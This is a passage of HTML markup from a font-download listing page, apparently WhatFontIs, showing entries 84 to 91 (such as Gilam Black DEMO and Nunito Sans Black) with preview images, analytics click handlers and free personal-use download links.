					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf84" data-iddomain="0">
						<a href="/FF_Gilam-Black-DEMO.font" id="urlidt539659" data-iddomain="0" target="_blank" rel="noopener" class="urlidt84 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="84. Gilam Black DEMO">84. Gilam Black DEMO</a>
						<div class="row align-items-center no-gutters" id="hfid539659" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Gilam-Black-DEMO.font"  id="urlidi539659" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=539659&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/I/FF_Gilam-Black-DEMOA.png" alt="Gilam Black DEMO Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/I/FF_Gilam-Black-DEMOA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/I/FF_Gilam-Black-DEMOA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/I/FF_Gilam-Black-DEMOa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/I/FF_Gilam-Black-DEMOa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/I/FF_Gilam-Black-DEMO0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/I/FF_Gilam-Black-DEMO01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/I/FF_Gilam-Black-DEMOA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Gilam-Black-DEMO.font" id="urlidd539659" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Gilam-Black-DEMO.font">Gilam Black DEMO font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid539659"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf85" data-iddomain="0">
						<a href="/FF_Overlock-Black.font" id="urlidt302836" data-iddomain="0" target="_blank" rel="noopener" class="urlidt85 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="85. Overlock-Black">85. Overlock-Black</a>
						<div class="row align-items-center no-gutters" id="hfid302836" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Overlock-Black.font"  id="urlidi302836" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=302836&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overlock-BlackA.png" alt="Overlock-Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overlock-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overlock-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overlock-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overlock-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overlock-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overlock-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overlock-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Overlock-Black.font" id="urlidd302836" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Overlock-Black.font">Overlock-Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid302836"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf86" data-iddomain="0">
						<a href="/FF_EconoSansRed-95Black.font" id="urlidt1229669" data-iddomain="0" target="_blank" rel="noopener" class="urlidt86 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="86. EconoSansRed-95Black">86. EconoSansRed-95Black</a>
						<div class="row align-items-center no-gutters" id="hfid1229669" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_EconoSansRed-95Black.font"  id="urlidi1229669" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1229669&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-95BlackA.png" alt="EconoSansRed-95Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-95BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-95BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-95Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-95Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-95Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-95Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-95BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_EconoSansRed-95Black.font" id="urlidd1229669" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_EconoSansRed-95Black.font">EconoSansRed-95Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1229669"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf87" data-iddomain="0">
						<a href="/FF_Ek-Mukta-SemiBold.font" id="urlidt319457" data-iddomain="0" target="_blank" rel="noopener" class="urlidt87 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="87. Ek Mukta SemiBold">87. Ek Mukta SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid319457" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ek-Mukta-SemiBold.font"  id="urlidi319457" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=319457&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ek-Mukta-SemiBoldA.png" alt="Ek Mukta SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ek-Mukta-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ek-Mukta-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ek-Mukta-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ek-Mukta-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ek-Mukta-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ek-Mukta-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ek-Mukta-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ek-Mukta-SemiBold.font" id="urlidd319457" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ek-Mukta-SemiBold.font">Ek Mukta SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid319457"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf88" data-iddomain="0">
						<a href="/FF_Nunito-Sans-Black.font" id="urlidt442009" data-iddomain="0" target="_blank" rel="noopener" class="urlidt88 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="88. Nunito Sans Black">88. Nunito Sans Black</a>
						<div class="row align-items-center no-gutters" id="hfid442009" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Nunito-Sans-Black.font"  id="urlidi442009" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=442009&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-Sans-BlackA.png" alt="Nunito Sans Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-Sans-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-Sans-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-Sans-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-Sans-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-Sans-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-Sans-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-Sans-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Nunito-Sans-Black.font" id="urlidd442009" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Nunito-Sans-Black.font">Nunito Sans Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid442009"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf89" data-iddomain="0">
						<a href="/FF_Faber-Sans-Std-85-Schwer.font" id="urlidt1229638" data-iddomain="0" target="_blank" rel="noopener" class="urlidt89 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="89. Faber Sans Std 85 Schwer">89. Faber Sans Std 85 Schwer</a>
						<div class="row align-items-center no-gutters" id="hfid1229638" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Faber-Sans-Std-85-Schwer.font"  id="urlidi1229638" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1229638&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Faber-Sans-Std-85-SchwerA.png" alt="Faber Sans Std 85 Schwer Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Faber-Sans-Std-85-SchwerA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Faber-Sans-Std-85-SchwerA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Faber-Sans-Std-85-Schwera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Faber-Sans-Std-85-Schwera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Faber-Sans-Std-85-Schwer0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Faber-Sans-Std-85-Schwer01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Faber-Sans-Std-85-SchwerA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Faber-Sans-Std-85-Schwer.font" id="urlidd1229638" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Faber-Sans-Std-85-Schwer.font">Faber Sans Std 85 Schwer font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1229638"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf90" data-iddomain="0">
						<a href="/FF_Josefa-Rounded-Reduced-Black.font" id="urlidt1229632" data-iddomain="0" target="_blank" rel="noopener" class="urlidt90 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="90. Josefa Rounded Reduced Bl">90. Josefa Rounded Reduced Bl</a>
						<div class="row align-items-center no-gutters" id="hfid1229632" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Josefa-Rounded-Reduced-Black.font"  id="urlidi1229632" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1229632&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_Josefa-Rounded-Reduced-BlackA.png" alt="Josefa Rounded Reduced Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_Josefa-Rounded-Reduced-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_Josefa-Rounded-Reduced-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_Josefa-Rounded-Reduced-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_Josefa-Rounded-Reduced-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_Josefa-Rounded-Reduced-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_Josefa-Rounded-Reduced-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_Josefa-Rounded-Reduced-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Josefa-Rounded-Reduced-Black.font" id="urlidd1229632" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Josefa-Rounded-Reduced-Black.font">Josefa Rounded Reduced Bl font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1229632"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf91" data-iddomain="0">
						<a href="/FF_FaberSansStd-85Schwer.font" id="urlidt1229654" data-iddomain="0" target="_blank" rel="noopener" class="urlidt91 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="91. FaberSansStd-85Schwer">91. FaberSansStd-85Schwer</a>
						<div class="row align-items-center no-gutters" id="hfid1229654" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_FaberSansStd-85Schwer.font"  id="urlidi1229654" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1229654&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FaberSansStd-85SchwerA.png" alt="FaberSansStd-85Schwer Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FaberSansStd-85SchwerA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FaberSansStd-85SchwerA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FaberSansStd-85Schwera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FaberSansStd-85Schwera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FaberSansStd-85Schwer0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FaberSansStd-85Schwer01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FaberSansStd-85SchwerA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_FaberSansStd-85Schwer.font" id="urlidd1229654" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_FaberSansStd-85Schwer.font">FaberSansStd-85Schwer font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1229654"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf92" data-iddomain="0">
